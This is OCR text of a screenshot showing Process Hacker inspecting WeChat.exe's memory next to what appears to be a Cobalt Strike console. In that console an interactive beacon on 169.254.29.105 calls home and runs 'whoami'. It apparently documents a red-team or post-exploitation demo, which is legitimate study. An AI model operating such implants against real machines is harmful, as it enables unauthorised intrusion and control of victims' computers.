 24 169.254.29.105 text 17782 DESKTOP-K062NQI WeChat.exe 16916 x86 62m
Process Hacker [DESKTOP-K062NQI\17782]
Hacker View Tools Users Help
WeChat.exe (16916) 属性
Search Processes (Ctrl+K)
General Statistics Performance Threads Token Modules
Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x630000 Image 560 kB WCX C:\Program File
0xfa0000 Mapped 64 kB RW Heap (ID 2)
0xfb0000 Mapped 32 kB R
0xfc0000 Mapped 4 kB RW
0xfd0000 Mapped 108 kB R
0xff0000 Mapped 16 kB R
0x1000000 Private 2,048 kB RW PEB
0x1200000 Private 256 kB RW Stack (thread 5
0x1240000 Private 1,024 kB RW Stack 32-bit (th
0x1340000 Mapped 8 kB R
0x1350000 Private 8 kB RW
0x1360000 Mapped 16 kB R C:\ProgramDat
0x1370000 Private 12 kB RW
0x1380000 Mapped 292 kB R C:\ProgramDat
0x13d0000 Mapped 16 kB R C:\ProgramDat
0x13e0000 Private 64 kB RW Heap (ID 1)
0x13f0000 Mapped 796 kB R C:\Windows\Sy
0x14c0000 Mapped 48 kB R C:\Program File
0x14d0000 Mapped 4 kB RW
0x14e0000 Mapped 64 kB R
0x14f0000 Private 12 kB RW
0x1500000 Private 212 kB RW
0x1580000 Mapped 4 kB R
0x1590000 Private 1,024 kB RW Heap 32-bit (ID
0x1690000 Mapped 624 kB R C:\ProgramDat
0x1830000 Private 256 kB RW Stack (thread 1
0x1870000
Close
Description
K0...\17782 Google Chrome
K0...\17782 Google Chrome
K0...\17782 Google Chrome
K0...\17782 Google Chrome
K0...\17782 Google Chrome
K0...\17782 Google Chrome
K0...\17782 Google Chrome
K0...\17782 VMware Workstation
K0...\17782 VMware Unity Helper
K0...\17782 MobaXterm
K0...\17782
K0...\17782 Terminal emulator based o...
K0...\17782 WeChat
K0...\17782 WeChatBrowser
K0...\17782 WeChatBrowser
K0...\17782 WeChatBrowser
K0...\17782 WeChatBrowser
K0...\17782 WeChatBrowser
K0...\17782 WeChatBrowser
K0...\17782 WeChatPlayer
K0...\17782 Mini Programs
K0...\17782 语雀
K0...\17782 语雀
K0...\17782 语雀
K0...\17782 语雀
K0...\17782 语雀
K0...\17782 语雀
K0...\17782 语雀
K0...\17782 语雀
K0...\17782 语雀
K0...\17782 语雀
日志X 监听器X Beacon 169.254.29.105@14436 X Beacon 169.254.29.105@1691
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-k062nqi\17782